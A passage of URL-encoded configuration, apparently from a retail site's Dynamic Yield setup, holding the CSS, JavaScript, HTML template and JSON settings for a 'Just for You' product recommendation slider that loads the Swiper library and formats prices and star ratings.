position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%